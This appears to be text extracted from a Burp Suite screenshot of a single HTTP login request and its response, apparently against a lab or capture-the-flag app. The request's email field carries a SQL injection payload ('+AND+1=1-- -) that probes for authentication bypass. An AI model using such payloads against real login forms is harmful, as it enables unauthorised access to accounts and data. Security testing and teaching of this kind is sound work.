 Send Cancel < > Target: http://143.42.131.80:1337 HTTP/
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 143.42.131.80:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://143.42.131.80:1337
10 Connection: close
11 Referer: http://143.42.131.80:1337/login
12 Upgrade-Insecure-Requests: 1
13
14 email='+AND+1%3d1--+-&password=1
Response
Pretty Raw Hex Render \n
Welcome to My App!
Register a new account below or Login
Register
Email:
Password:
Register
Check Email
Email:
Check Email